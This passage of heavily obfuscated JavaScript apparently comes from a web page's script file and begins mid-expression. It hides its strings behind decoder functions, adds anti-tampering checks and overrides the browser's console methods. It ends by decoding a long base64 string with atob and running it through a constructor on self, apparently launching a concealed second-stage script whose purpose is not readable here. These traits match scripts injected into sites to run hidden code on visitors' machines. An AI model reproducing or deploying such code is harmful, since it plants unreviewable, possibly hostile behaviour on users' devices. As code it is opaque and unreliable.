_0x2a2287=(_0x4dfc3a(0x282,0x26d,0x221,0x2b5)+'5')[_0x178c04(0xff,0x157,0x11f,0x111)]('|'),_0x211ddf=0x1*0x6a3+0xb*-0xef+0x3a2;while(!![]){switch(_0x2a2287[_0x211ddf++]){case'0':_0x83be12[_0x178c04(0xec,0xf3,0x105,0x111)]=_0x355f51[_0x178c04(0xec,0xb5,0x148,0x116)][_0x178c04(0xe5,0x8f,0xc3,0x8b)](_0x355f51);continue;case'1':var _0x189b82=_0x267a0c[_0x272f83];continue;case'2':var _0x83be12=_0x488ada['constructo'+'r'][_0x178c04(0x140,0x10d,0x10d,0xdf)][_0x4dfc3a(0x24d,0x2a3,0x262,0x2a0)](_0x4ce392);continue;case'3':_0x83be12[_0x4dfc3a(0x2d7,0x32a,0x358,0x2f9)]=_0x524e0e[_0x178c04(0xe5,0xa0,0xdc,0x13b)](_0x13bc3e);continue;case'4':var _0x355f51=_0x19d8da[_0x189b82]||_0x83be12;continue;case'5':_0x2fdfe6[_0x189b82]=_0x83be12;continue;}break;}}}}:function(){};_0x5ba1f5=![];function _0x33ad4b(_0x276cf6,_0x19713e,_0x5de48d,_0x137d78){return _0x2a2361(_0x5de48d-0x120,_0x19713e-0x1a7,_0x5de48d-0x9a,_0x19713e);}return _0x275712;};}()),a0_0x5c234a=a0_0x3b8899(this,function(){var _0x195951={};function _0x163510(_0x427bf1,_0x2673ca,_0x1389eb,_0x4e25b3){return a0_0x5e09(_0x427bf1- -0x23a,_0x4e25b3);}_0x195951[_0x478347(0x4b0,0x473,0x48c,0x487)]='(((.+)+)+)'+'+$';function _0x478347(_0x34f739,_0x5936a3,_0x89a60b,_0x56fe9c){return a0_0x5e09(_0x5936a3-0x2db,_0x34f739);}var _0x239df1=_0x195951;return a0_0x5c234a[_0x163510(-0xd1,-0xb3,-0x137,-0xb9)]()['search'](_0x239df1[_0x478347(0x4c2,0x473,0x434,0x450)])[_0x163510(-0xd1,-0x9b,-0x66,-0xe8)]()[_0x163510(-0xb7,-0xc1,-0xf4,-0xb8)+'r'](a0_0x5c234a)[_0x478347(0x48d,0x43e,0x46a,0x481)](_0x478347(0x3df,0x426,0x43d,0x44b)+'+$');});function a0_0x2fa830(_0xa49a9d,_0x1a35ae,_0x4387d8,_0x590569){return a0_0x5e09(_0x1a35ae-0x10d,_0x590569);}function a0_0x569080(_0x59ee26,_0x24d93f,_0xf71770,_0x4653da){return a0_0x5e09(_0x4653da- -0x2cf,_0xf71770);}a0_0x5c234a();var a0_0x177544=(function(){function _0x3e5564(_0x1e74ba,_0x54b3bb,_0x43968a,_0x23e4b1){return a0_0x5e09(_0x23e4b1-0x150,_0x1e74ba);}function _0x17104c(_0x410fdb,_0x5a8f79,_0x5bd26f,_0x54f53f){return a0_0x5e09(_0x54f53f-0x1fc,_0x5bd26f);}var _0x264dfe={};_0x264dfe[_0x3e5564(0x2d3,0x275,0x29f,0x29e)]=function(_0x2b19f6,_0x569f76){return _0x2b19f6!==_0x569f76;},_0x264dfe[_0x3e5564(0x320,0x27b,0x2ee,0x2e1)]=_0x3e5564(0x35a,0x37b,0x2fc,0x319);var _0x791386=_0x264dfe,_0x229035=!![];return function(_0x5869bc,_0x4089b0){function _0x5e771c(_0x2e0758,_0x544361,_0x245f47,_0x5c4594){return _0x3e5564(_0x5c4594,_0x544361-0x1,_0x245f47-0x14c,_0x544361-0x15c);}function _0x59e17a(_0x2f4c69,_0x3fc2a7,_0x341e45,_0x15410f){return _0x3e5564(_0x3fc2a7,_0x3fc2a7-0x20,_0x341e45-0x3b,_0x2f4c69- -0x4a);}if(_0x791386[_0x5e771c(0x3e3,0x3fa,0x3fc,0x417)](_0x791386[_0x5e771c(0x487,0x43d,0x3d9,0x439)],_0x791386[_0x5e771c(0x467,0x43d,0x3dd,0x44e)])){var _0x596ae6=_0x362efd[_0x5e771c(0x487,0x422,0x43f,0x435)](_0x2487ae,arguments);return _0x338ec9=null,_0x596ae6;}else{var _0x490d3b=_0x229035?function(){function _0x584355(_0x3ba257,_0x47d13b,_0x19ce0e,_0x1f63cf){return _0x59e17a(_0x19ce0e- -0x462,_0x3ba257,_0x19ce0e-0xa8,_0x1f63cf-0x1cf);}if(_0x4089b0){var _0x1808f9=_0x4089b0[_0x584355(-0x21f,-0x1b1,-0x1e6,-0x18c)](_0x5869bc,arguments);return _0x4089b0=null,_0x1808f9;}}:function(){};return _0x229035=![],_0x490d3b;}};}()),a0_0xd6321f=a0_0x177544(this,function(){function _0x5b6aae(_0x59cb82,_0x420e01,_0x33dd7e,_0x5cc85e){return a0_0x5e09(_0x59cb82- -0x30e,_0x5cc85e);}function _0x421257(_0x25e1be,_0x24d3fd,_0x2a15b5,_0x3609a9){return a0_0x5e09(_0x2a15b5-0x11,_0x25e1be);}var _0x4049e6={'KhTAI':_0x5b6aae(-0x185,-0x1a6,-0x1d7,-0x17f),'YERML':_0x421257(0x19a,0x188,0x17b,0x1a8),'vsvZB':_0x5b6aae(-0x129,-0xfb,-0x10c,-0x142),'EDQlg':'info','VTnVr':'error','KKZnS':'exception','drEke':_0x421257(0x19b,0x15e,0x1af,0x1bc),'tuRlG':function(_0xc14f47,_0xac651b){return _0xc14f47(_0xac651b);},'LEZkO':function(_0x57478c,_0x438b66){return _0x57478c+_0x438b66;},'NFRxG':function(_0x433041){return _0x433041();},'NKnBV':'1|4|5|2|3|'+'0'},_0x552647=_0x4049e6[_0x5b6aae(-0x1c5,-0x1da,-0x22a,-0x172)]['split']('|'),_0x14ac4b=0x1b79+-0x74a*-0x4+-0x7*0x817;while(!![]){switch(_0x552647[_0x14ac4b++]){case'0':var _0x53fad0;continue;case'1':var _0x50379d=[_0x4049e6['YERML'],_0x4049e6[_0x421257(0x164,0x1bf,0x175,0x151)],_0x4049e6[_0x5b6aae(-0x130,-0x186,-0xe5,-0x19b)],_0x4049e6[_0x5b6aae(-0x1b5,-0x195,-0x15d,-0x1c9)],_0x4049e6['KKZnS'],_0x421257(0x19f,0x19b,0x144,0x191),_0x4049e6['drEke']];continue;case'2':try{var _0x27dedd=_0x4049e6[_0x5b6aae(-0x1b0,-0x17b,-0x14c,-0x210)](Function,_0x4049e6[_0x421257(0x1e2,0x188,0x1ba,0x14f)](_0x421257(0x15e,0x1b1,0x17d,0x159)+_0x5b6aae(-0x182,-0x189,-0x1de,-0x16d)+(_0x421257(0x1d2,0x150,0x199,0x177)+_0x421257(0x1ac,0x235,0x1fc,0x1a0)+'rn\x20this\x22)('+'\x20)'),');'));_0x53fad0=_0x4049e6[_0x5b6aae(-0x194,-0x148,-0x160,-0x163)](_0x27dedd);}catch(_0x2e614a){_0x53fad0=window;}continue;case'3':for(var _0x18b7c5=-0x2129*0x1+-0x2*0x2b3+0x268f;_0x18b7c5<_0x50379d['length'];_0x18b7c5++){var _0x16cebd=_0x4049e6[_0x421257(0x19f,0x170,0x166,0x10c)]['split']('|'),_0x5f3e05=0x2*-0xf2e+0xbee+0x126e;while(!![]){switch(_0x16cebd[_0x5f3e05++]){case'0':_0x27fda1[_0x2474e3]=_0x20e635;continue;case'1':var _0x20e635=a0_0x177544[_0x5b6aae(-0x18b,-0x155,-0x1f6,-0x1f5)+'r'][_0x5b6aae(-0x151,-0x196,-0x147,-0x11d)][_0x5b6aae(-0x1ac,-0x1d6,-0x210,-0x1a2)](a0_0x177544);continue;case'2':_0x20e635['__proto__']=a0_0x177544[_0x421257(0x17a,0x178,0x173,0x17d)](a0_0x177544);continue;case'3':_0x20e635['toString']=_0x3297a8[_0x421257(0x150,0x18c,0x17a,0x12e)]['bind'](_0x3297a8);continue;case'4':var _0x2474e3=_0x50379d[_0x18b7c5];continue;case'5':var _0x3297a8=_0x27fda1[_0x2474e3]||_0x20e635;continue;}break;}}continue;case'4':var _0x27fda1=_0x53fad0[_0x5b6aae(-0x196,-0x14f,-0x1cb,-0x1e6)]=_0x53fad0[_0x421257(0x12a,0x196,0x189,0x180)]||{};continue;}break;}});function a0_0x5683(){var _0x4aea12=['ngDvq2GYteu0Ca','z29zu2W3vfzZBG','vNLIAujrs0HzDa','rurrBgC','rNvUy3rPB24','ztnAAgnPqK5qvG','mg5nsgD4tLrRBG','wvHSyMrtz25nsa','zdnJm002thK4BG','A29lvhr5wLHsmq','D2fYBG','sZncAgnUtMXtvW','vKPIBLfVvNLNDa','ttzkEKi0tvrzEG','x19WCM90B19F','yZj3DwfxtJfkmq','y3rVCIGICMv0Dq','ttjprfjSvZbnBW','wxnuAwW3y21wma','sNPrD01QrxLpvG','rLfAmMTUtenJEa','m2v2yvbqqG','zeDSDMjPz3bLmW','ndy3mZGWnhjPzLz3Ea','vNvzm1jWyJi0BG','s1H0mgnUBdDKBq','y3byu2HusLu1yG','uNbImJrNuxLOmG','sw5mq2n3zurgAq','mZiYnZbkzKHhAum','yZjwsMjUuw9wEq','oxvlsfLZvgLSnW','y3zkExqZyZnomq','tuHNmu5Qrw5mrq','AZnkEwTZzdnoEG','y3DLreuWwvnJCW','sNPznu9ewxPnBa','mg5nsgD4wwPfBG','yuDgEveYowTAvq','mNWXFdr8m3WWFa','sNL4t09Py3DLra','suzJovrwDfryva','sNL3DeP6qJrnva','sNPjD01Qy3Dprq','yM5rB1z5z3rAAq','tLrjBKTtA3znsa','DgfIBgu','sJj4BgjTzdbHqW','tKnJC0P6qJrnvW','s1H0BwrxnwPKrW','y200z1vemw1KvW','rtbzAwnZvKrVBG','qMHJBK5Su1C1ma','nhbpmZf1wLHJzW','AhvrmNHZywLJCW','rJbkExDUyw05Ca','sJeWB1rwC25JmG','sNL3BK1urNjsBa','sNL4Ae9Py3DLra','s1r0ovKYrJbzmG','y29mv1L1vgL3Da','rNLjrK05y0DgEq','yMLcuuTiwxrjqW','AhbABLfUwfnNCa','z3rkEKi0tvrvmq','s0mWBK1iz3HprW','vgLSn2nTvJbKwa','tfHcAgnUtMXtvW','s2HuquK','sNzIu2nZsJfKBa','kcGOlISPkYKRkq','tenJD2verMPzuW','qJrnvgHRsNL3Da','vMXjBKS','BhnAu2DOsvz0za','y2fSBa','zeDSDMjPqJflsa','tMXtvZuWs0zJBW','t3C9pq','wMLRC1rQA3DnAG','tKTUqLy','nhbLm0PSzeHwEq','y3bluZH3zurJCa','thPcne9tA3jmwa','vLrUvNi','zeTHmJvmyLnJCW','CeDHwezWv1nJCW','BhzIAujws0HzCW','vNPJmKzUwLnJCW','DhvsBeC','t2jQzwn0','tfnJD2vertnzEq','tKrzEK1ey3PoAW','yMLUza','C2vHCMnO','DNn2wKi','mdLqvtrWww5kBa','vMPkEwTWthPcna','teu0Ce8ZmxLAwa','uJfJBtrNuvHkEq','Dg9tDhjPBMC','Bg9N','Ee9lvhq5wM5wDq','CMv0DxjUicHMDq','vLzvA2TVwvHsDG','txDkEwXKs0nJBG','zdnoA1LyutLrEq','wfnNCfHRnwjKuW','sNPjm056yZjnrG','qw5mrtrWtZmWnW','t0nVB0XyqMHJBG','tfnJD2vertbpqW','t0rzBKTtBgrlqW','yxbWBhK','t0nJCfHtA3blvG','y29UC29Szq','sZnKELPhrJblEq','tKzsEeC','AgLssfvUtenKAG','C3bSAxq','yJi0z1z5Adjmrq','vLvoBuP5D25ABG','Ddflq2n3zurgAG','tMLJCeTtohDLra','mdDxvdfTzfC1AG','sNPcne1uvxHkEq','y29UC3rYDwn0BW','tfDzDwrPA3bmEG','wwLOAgjhowLlsa','mtr2uLnxzee','vKnRCeX6qJrzuW','E30Uy29UC3rYDq','mhWYFdr8mxWZ','sxblm0jOy25oBa','y0HwEMfdzgrlrq','BMn0Aw9UkcKG','tMLJmKzfuNLJCW','wwLJCfHumw1KvW','q0PmD0S','suDgC2iYsw9KAq','DKHWDMy','D3rkEKi0tvrwAq','mte0mtmXn25dtMzIAq','ufzZBLOZuNrkEq','nZaXnZm0ohb4sNnhyq','wtnsCgiYngDxuW','wwXoDLKYDgXKqW','tNjvs0O','AdbHr2X6s1r0oq','sNPcne1uvxLkEq','yZjwC1PSC25sBG','y3nkm1jWzeDgDq','nuzmqZbUtuHNEa','DhjHy2u','B29mwejOy25oBa','Cfvbrum','sNLRCeX6qJroAq','nwPKr2X2yMLOva','sNPcne1uAgPkEq','zgrlrtfIzfnNBG','mhDLree3zg1gEq','mtm0mZyYm1Ddvw1buW','mtLlrMTZtuHNmq','DhLAwfiXy200zW','tevAA08','y3DLrezPwxLJCa','y3nmu2n3zurfmq','uMXkEwTWs1nSyG','ntblrMnVtfnJDW','rtbzEwnZvfrVBG','zurfmu9ty3nmvW','utbkEwTWthPcna','ode5nvfZBvrJyG','vgPRD01Qttjpra','sJmWC1rumtjlqW','wM5wDvKZuNbImG','tfnJD2vertfnAq','AgLlAwD0y0DgEq','qK5xEwr3zfHoBW','u1C1meTgy29muW','tuHNEe5hvw5mrG','z25nsgD4wxPnBG','Ee9lwhrTzfC1AG','y3nkELv3t0HouW','ChjVDg90ExbL','tLnZDgnhrNLJmG','sJeWB0TtAZDMwa','ntblrMnVtfDzDq','tvnVB0XyqMHJBG','wMjwu2DUtuHNEG','nwTxwwPZCa','tuHNEfL6tw5mqW','nZi1nZu2mgP5C0nQAa','z3rkEKi0tvrOBa','wLrfBKXdy3DLra','r1bKtK8','vhfjwuW','nwPKr2X2yMLOmG','sJjoAgjhD25yuW','tuHNEe5euw5mrq','sNL3BK5uuMHwrG','wxvvEwTWthPcna','tZmWn2nTvJbKwa','A3bmEKi0tKnRCG','zgjkmLP5yJiXra','odGXotrjDgflA0O','ouDxruzluwLJCW','s0zJB0Xty3DLra','teDfCguXttLvEq','zfDzovf5z3rkEG','AZDABLz1wtnsCa','wxLRn2fxww9vEG','vtzkEKi0tvrvDW','tMXnAwnWwfn3BG'];a0_0x5683=function(){return _0x4aea12;};return a0_0x5683();}function a0_0x5e09(_0x27d043,_0x28e401){_0x27d043=_0x27d043-(0x621+0x206+-0x704*0x1);var _0x219dfe=a0_0x5683();var _0x5e8d2b=_0x219dfe[_0x27d043];if(a0_0x5e09['ykAhbw']===undefined){var _0x40266e=function(_0x440490){var _0x29833a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x424bba='',_0x3ab33e='',_0x6440ec=_0x424bba+_0x40266e;for(var _0x3e3f32=0x82f*0x4+-0x207*-0x10+-0x412c,_0x45f32c,_0x13ef54,_0x4c8588=-0x61a+-0x1230+0x2*0xc25;_0x13ef54=_0x440490['charAt'](_0x4c8588++);~_0x13ef54&&(_0x45f32c=_0x3e3f32%(0x37*0x84+-0xfaf+-0xca9)?_0x45f32c*(0x105e+0x1af2+-0x2b10)+_0x13ef54:_0x13ef54,_0x3e3f32++%(-0xa65*0x2+-0x38d*-0x7+-0x40d))?_0x424bba+=_0x6440ec['charCodeAt'](_0x4c8588+(0x2*0x12c1+0x1334*-0x1+-0xe*0x14e))-(0x12cc+-0xe96+0x4*-0x10b)!==0x397*0x2+0x1*0x4c7+-0xbf5?String['fromCharCode'](-0x1756+-0x76*-0xd+0x1257&_0x45f32c>>(-(-0x1f43+0xc8e*-0x1+-0x1*-0x2bd3)*_0x3e3f32&-0x1bfa+0xda3+0xe5d)):_0x3e3f32:0x1e59*0x1+0x2609+-0x2231*0x2){_0x13ef54=_0x29833a['indexOf'](_0x13ef54);}for(var _0x4fe847=0x26ca+-0x1a03+-0xcc7,_0xd5ce43=_0x424bba['length'];_0x4fe847<_0xd5ce43;_0x4fe847++){_0x3ab33e+='%'+('00'+_0x424bba['charCodeAt'](_0x4fe847)['toString'](0x1f3f+-0x31d*-0x2+-0x2569))['slice'](-(-0x149b+-0x1*-0x1712+0x1*-0x275));}return decodeURIComponent(_0x3ab33e);};a0_0x5e09['FCDqYO']=_0x40266e,a0_0x5e09['sfnPMn']={},a0_0x5e09['ykAhbw']=!![];}var _0x52c431=_0x219dfe[0x2521+-0x218b*-0x1+0x4*-0x11ab],_0x3471b5=_0x27d043+_0x52c431,_0x408dfd=a0_0x5e09['sfnPMn'][_0x3471b5];if(!_0x408dfd){var _0x1c3000=function(_0x3e04bd){this['vcGstY']=_0x3e04bd,this['LUahnf']=[-0xb2*0x6+-0x86f+0xc9c,0x24fe+-0xa6a*-0x2+0x2*-0x1ce9,-0x1d8e+-0x1*-0x1fe7+0x1*-0x259],this['EUbLTX']=function(){return'newState';},this['ndqJqr']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Vtodyg']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1c3000['prototype']['bDtQTz']=function(){var _0x163288=new RegExp(this['ndqJqr']+this['Vtodyg']),_0x4aa5c6=_0x163288['test'](this['EUbLTX']['toString']())?--this['LUahnf'][-0x6e7*0x2+-0x3*-0xbd3+-0x15aa]:--this['LUahnf'][-0x6*-0x4d2+0x2462+-0x506*0xd];return this['jyMXQy'](_0x4aa5c6);},_0x1c3000['prototype']['jyMXQy']=function(_0x52ecf8){if(!Boolean(~_0x52ecf8))return _0x52ecf8;return this['HkUSPi'](this['vcGstY']);},_0x1c3000['prototype']['HkUSPi']=function(_0x1e150f){for(var _0x4019e0=0x88f+0x2a*0x21+-0x7*0x1ff,_0x5c76ff=this['LUahnf']['length'];_0x4019e0<_0x5c76ff;_0x4019e0++){this['LUahnf']['push'](Math['round'](Math['random']())),_0x5c76ff=this['LUahnf']['length'];}return _0x1e150f(this['LUahnf'][-0x6f7+-0x11e5+0xc6e*0x2]);},new _0x1c3000(a0_0x5e09)['bDtQTz'](),_0x5e8d2b=a0_0x5e09['FCDqYO'](_0x5e8d2b),a0_0x5e09['sfnPMn'][_0x3471b5]=_0x5e8d2b;}else _0x5e8d2b=_0x408dfd;return _0x5e8d2b;}a0_0xd6321f();var a0_0x75ca52;new self[(a0_0x569080(-0x143,-0x8b,-0x13d,-0xf0))||(a0_0x2fa830(0x279,0x26c,0x247,0x261))](atob(a0_0x2fa830(0x2fd,0x2c1,0x2de,0x2a2)+a0_0x569080(-0x155,-0xa3,-0xa9,-0xf4)+a0_0x569080(-0x13a,-0x122,-0x10e,-0xef)+a0_0x569080(-0xe6,-0xc4,-0xdb,-0xeb)+a0_0x569080(-0x17f,-0x152,-0x175,-0x198)+a0_0x2fa830(0x304,0x2af,0x2a3,0x24b)+a0_0x2fa830(0x2c9,0x2e2,0x32f,0x2ba)+a0_0x569080(-0x185,-0x12d,-0x10b,-0x12a)+a0_0x569080(-0x1b3,-0x14d,-0x137,-0x1a1)+a0_0x2fa830(0x320,0x2b5,0x317,0x26b)+'Vzt9LFAodi'+a0_0x569080(-0x119,-0x16a,-0x14a,-0x164)+a0_0x569080(-0xf5,-0xfc,-0x189,-0x139)+'gpe3ZhciBa'+a0_0x569080(-0x13e,-0x16a,-0x140,-0x13b)+'wnOTM3U1ZX'+a0_0x2fa830(0x273,0x28b,0x2ce,0x2ef)+a0_0x2fa830(0x212,0x257,0x276,0x2bc)+a0_0x569080(-0x148,-0x173,-0x193,-0x138)+a0_0x569080(-0x12e,-0xd8,-0x170,-0x113)+'VFZ1WScsJz'+'I0eUttYXhI'+a0_0x569080(-0x1a9,-0x14a,-0x1d3,-0x191)+a0_0x569080(-0xc8,-0x146,-0x12d,-0xe0)+a0_0x569080(-0x1b2,-0x1d0,-0x114,-0x16e)+a0_0x569080(-0x1d1,-0x15a,-0x1c0,-0x174)+'JzcyMTA4MG'+a0_0x569080(-0x116,-0xb2,-0x111,-0xfc)+a0_0x2fa830(0x249,0x27e,0x240,0x217)+a0_0x2fa830(0x252,0x267,0x2a0,0x2c8)+a0_0x569080(-0x1ca,-0x1c3,-0x147,-0x19f)+'VyVGNuWScs'+a0_0x2fa830(0x2d6,0x2fb,0x330,0x2ad)+a0_0x569080(-0x13b,-0x178,-0x17b,-0x142)+'Jzl6a0ZjS0'+'InLCdkYXRh'+a0_0x2fa830(0x2aa,0x2da,0x30d,0x30a)+a0_0x2fa830(0x2c5,0x288,0x2f2,0x26a)+a0_0x2fa830(0x234,0x238,0x205,0x21e)+a0_0x2fa830(0x272,0x249,0x23c,0x23a)+'bicsJ29ubW'+a0_0x569080(-0x150,-0x1d2,-0x12b,-0x172)+a0_0x2fa830(0x1e0,0x236,0x29d,0x289)+a0_0x2fa830(0x251,0x248,0x245,0x1f9)+a0_0x569080(-0x15f,-0x19b,-0x1d4,-0x19b)+a0_0x2fa830(0x263,0x2a9,0x2c6,0x2f6)+a0_0x569080(-0xa3,-0x91,-0x124,-0xe5)+a0_0x569080(-0x14a,-0x18c,-0x1a2,-0x14e)+a0_0x2fa830(0x2ec,0x2fe,0x2c2,0x302)+'JldHVybiBa'+a0_0x2fa830(0x2f4,0x2dc,0x2ba,0x28c)+'JuIFkoKTt9'+'KGZ1bmN0aW'+a0_0x2fa830(0x205,0x231,0x24f,0x275)+'dmFyIGY9e3'+'Y6JzB4MTU1'+a0_0x2fa830(0x272,0x23a,0x272,0x23d)+a0_0x2fa830(0x2af,0x2bb,0x2c8,0x314)+a0_0x2fa830(0x265,0x2c6,0x29f,0x329)+a0_0x2fa830(0x2c9,0x2f5,0x341,0x2d6)+a0_0x2fa830(0x23b,0x24c,0x22a,0x236)+a0_0x569080(-0x1a1,-0x18e,-0x1ed,-0x197)+a0_0x569080(-0xa0,-0x13e,-0xca,-0x103)+a0_0x2fa830(0x2a0,0x2e6,0x334,0x2b9)+a0_0x569080(-0x103,-0x177,-0xeb,-0x11c)+a0_0x569080(-0xb3,-0xa0,-0x137,-0xf8)+a0_0x569080(-0x1a2,-0x191,-0x11c,-0x152)+a0_0x2fa830(0x285,0x263,0x201,0x27c)+a0_0x569080(-0x12b,-0x15a,-0x131,-0x18c)+a0_0x2fa830(0x312,0x2ee,0x32e,0x347)+'LE4pO313aG'+a0_0x569080(-0x13c,-0x17d,-0x1ad,-0x180)+a0_0x2fa830(0x299,0x301,0x332,0x318)+a0_0x569080(-0x16b,-0x1e3,-0x1bc,-0x18d)+a0_0x569080(-0x1e2,-0x14f,-0x174,-0x1ac)+a0_0x2fa830(0x207,0x252,0x1f0,0x29e)+a0_0x569080(-0x1a7,-0x153,-0x177,-0x1a0)+a0_0x569080(-0x140,-0x172,-0x180,-0x169)+a0_0x2fa830(0x2f1,0x2ce,0x2dd,0x276)+a0_0x2fa830(0x2be,0x25f,0x1f6,0x235)+a0_0x2fa830(0x279,0x2c2,0x2ca,0x31b)+a0_0x2fa830(0x266,0x2b8,0x286,0x2b8)+a0_0x2fa830(0x2c7,0x28d,0x24b,0x269)+a0_0x2fa830(0x2e5,0x297,0x2f4,0x2b3)+a0_0x2fa830(0x2a0,0x2c5,0x281,0x285)+a0_0x569080(-0x1ed,-0x1bd,-0x1f8,-0x1a7)+a0_0x569080(-0x19e,-0x14a,-0x135,-0x14b)+'B4MyooLXBh'+'cnNlSW50KF'+a0_0x569080(-0x1f5,-0x18e,-0x19d,-0x18e)+a0_0x569080(-0xd0,-0x174,-0xfe,-0x135)+a0_0x2fa830(0x2c2,0x2dd,0x2ce,0x328)+a0_0x2fa830(0x263,0x255,0x20d,0x2b0)+a0_0x569080(-0x15a,-0xf2,-0xf0,-0x10f)+'TSwtJzB4MT'+a0_0x569080(-0x141,-0x111,-0x112,-0x11f)+a0_0x2fa830(0x294,0x2cb,0x305,0x2a1)+a0_0x569080(-0x9f,-0xd5,-0xbb,-0xe8)+a0_0x2fa830(0x245,0x28f,0x2d1,0x287)+a0_0x2fa830(0x24f,0x29f,0x2f7,0x2f2)+(a0_0x569080(-0x180,-0x163,-0x112,-0x12e)+a0_0x569080(-0x13b,-0x108,-0x160,-0x130)+a0_0x569080(-0x15f,-0xef,-0xb9,-0x117)+'cweDE0Yics'+'LScweDE1Ni'+a0_0x2fa830(0x274,0x264,0x2bf,0x2a8)+a0_0x569080(-0xe6,-0xd0,-0xe6,-0xe9)+a0_0x569080(-0x10a,-0x16a,-0x140,-0x122)+a0_0x569080(-0xe8,-0xf6,-0x109,-0x120)+a0_0x569080(-0x10e,-0x145,-0x107,-0x101)+a0_0x2fa830(0x2e3,0x280,0x2e8,0x24a)+'NlSW50KFco'+a0_0x569080(-0x1a3,-0x16d,-0x1c4,-0x15b)+'csLWYuYSkp'+a0_0x569080(-0x119,-0x198,-0x1aa,-0x177)+a0_0x2fa830(0x21f,0x246,0x270,0x244)+a0_0x2fa830(0x2a5,0x2e1,0x2eb,0x33d)+'E0ZCcsLWYu'+a0_0x569080(-0x190,-0x177,-0x1ad,-0x148)+'stcGFyc2VJ'+a0_0x569080(-0x184,-0x1b2,-0x1df,-0x19e)+a0_0x569080(-0xdb,-0x167,-0x126,-0x132)+a0_0x569080(-0x163,-0x1dd,-0x137,-0x19d)+a0_0x2fa830(0x2bb,0x2c3,0x299,0x2cc)+'c2VJbnQoVy'+'gtJzB4MTRm'+'JywtJzB4MT'+'RkJykpLzB4'+a0_0x569080(-0xa4,-0x97,-0x11f,-0xf7)+a0_0x2fa830(0x244,0x272,0x27f,0x254)+'YWs7ZWxzZS'+a0_0x569080(-0x168,-0x15c,-0x162,-0x118)+a0_0x569080(-0x197,-0x198,-0x1c3,-0x192)+a0_0x569080(-0x121,-0x14f,-0x1bf,-0x18b)+a0_0x2fa830(0x23f,0x24d,0x297,0x2ae)+a0_0x569080(-0xca,-0x9f,-0xd7,-0xf3)+a0_0x2fa830(0x25e,0x298,0x2af,0x2b6)+'1bJ3NoaWZ0'+a0_0x569080(-0xcf,-0x14d,-0xd2,-0x110)+a0_0x569080(-0x129,-0x11a,-0x13d,-0x128)+'OGEwZCkpO2'+'Z1bmN0aW9u'+a0_0x2fa830(0x2ee,0x29d,0x2ea,0x2a0)+a0_0x569080(-0xc5,-0x127,-0x150,-0x114)+a0_0x569080(-0x1ba,-0x170,-0x156,-0x17e)+a0_0x2fa830(0x297,0x2fa,0x32c,0x2fe)+'dXJuIFAodi'+a0_0x2fa830(0x216,0x237,0x20c,0x268)+a0_0x569080(-0x1a2,-0x150,-0x1a0,-0x168)+a0_0x2fa830(0x288,0x275,0x29c,0x238)+a0_0x569080(-0x9b,-0xa7,-0x126,-0xed)+'gxYjYnLCcw'+'eDFhYycpXS'+'h2LChNLFMp'+'PT5TdHJpbm'+a0_0x2fa830(0x323,0x2de,0x2ca,0x2ca)+'aGFyQ29kZS'+a0_0x569080(-0x132,-0x120,-0x141,-0x12b)+a0_0x569080(-0xc0,-0x100,-0xe2,-0x10b)+a0_0x2fa830(0x30f,0x2b7,0x25b,0x28e)+a0_0x2fa830(0x2c1,0x27d,0x2b8,0x2c7)+a0_0x569080(-0x125,-0x10d,-0xb8,-0x115)+a0_0x2fa830(0x26b,0x259,0x211,0x217)+a0_0x569080(-0x73,-0x12c,-0x9c,-0xda)+'dSgnMHgxYj'+a0_0x569080(-0xfc,-0x88,-0xa6,-0xd8)+a0_0x569080(-0x129,-0x124,-0x172,-0x158)+a0_0x2fa830(0x2e3,0x28c,0x237,0x2a0)+a0_0x569080(-0x1a1,-0x1b6,-0x139,-0x19a)+a0_0x2fa830(0x242,0x27b,0x2df,0x25e)+'KTt9ZnVuY3'+a0_0x2fa830(0x351,0x303,0x2f1,0x325)+'LE4pe3JldH'+a0_0x2fa830(0x2e4,0x2ea,0x2fb,0x2ca)+'IC0nMHgxOT'+a0_0x569080(-0x1ad,-0x1bd,-0x164,-0x15d)+a0_0x2fa830(0x257,0x27c,0x2a5,0x25a)+a0_0x2fa830(0x2db,0x2d3,0x2ee,0x279)+a0_0x569080(-0x13c,-0x1df,-0x1f3,-0x1a0)+a0_0x2fa830(0x213,0x234,0x1e2,0x24c)+a0_0x2fa830(0x2fc,0x2e3,0x327,0x2a5)+a0_0x2fa830(0x235,0x25a,0x294,0x23f)+a0_0x2fa830(0x26d,0x2b0,0x279,0x303)+'ksTjkwMjM2'+'ODRlPW5ldy'+'BzZWxmWyhD'+a0_0x2fa830(0x212,0x253,0x260,0x208)+'EnLC0nMHgx'+a0_0x2fa830(0x291,0x282,0x2ad,0x2ad)+a0_0x2fa830(0x354,0x2f0,0x2f4,0x30a)+a0_0x2fa830(0x257,0x286,0x258,0x29f)+a0_0x2fa830(0x296,0x232,0x258,0x1d2)+a0_0x2fa830(0x20e,0x261,0x285,0x238)+a0_0x2fa830(0x2ad,0x2f9,0x29d,0x2b7)+a0_0x569080(-0x140,-0x14f,-0x1a3,-0x16f)+'csLScweDE3'+a0_0x2fa830(0x2c5,0x29b,0x23d,0x240)+a0_0x2fa830(0x2be,0x2d7,0x284,0x2ec)+a0_0x2fa830(0x226,0x243,0x228,0x1d9)+a0_0x569080(-0x1c0,-0x1b3,-0x185,-0x173))+(a0_0x569080(-0x1e7,-0x148,-0x17d,-0x188)+'JuIEModi0n'+a0_0x569080(-0x181,-0x189,-0x148,-0x1a9)+a0_0x2fa830(0x26a,0x247,0x28a,0x242)+a0_0x2fa830(0x2b6,0x2a8,0x2bf,0x23f)+a0_0x569080(-0xac,-0x79,-0xd8,-0xdc)+'XShkZWNvZG'+a0_0x2fa830(0x270,0x27a,0x23a,0x281)+a0_0x569080(-0x16a,-0x172,-0x128,-0x14a)+a0_0x569080(-0x110,-0x14b,-0x100,-0x10d)+a0_0x2fa830(0x327,0x2d4,0x2dd,0x2ab)+a0_0x2fa830(0x2ff,0x2e7,0x2cd,0x2c4)+a0_0x569080(-0xb6,-0x11b,-0x119,-0x11d)+a0_0x569080(-0xcf,-0xdd,-0x106,-0x123)+a0_0x569080(-0xa9,-0x13a,-0x13d,-0x104)+a0_0x569080(-0x19d,-0x15d,-0x147,-0x136)+a0_0x2fa830(0x295,0x260,0x276,0x2a9))))[a0_0x569080(-0x130,-0x126,-0x19d,-0x17f)](this);

--- FILE ---
content_type: text/javascript
